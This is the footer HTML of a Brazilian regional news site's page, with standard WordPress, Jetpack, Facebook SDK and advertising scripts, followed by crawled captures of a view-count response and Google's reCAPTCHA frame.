<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69702f4e58128
    -->

    <script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"37414","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "37414" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[37414]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.550 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 22:43:42 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -159
content:
{"37414":12}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0qwUOouFCwwSyCvr8wWWaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959827249');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>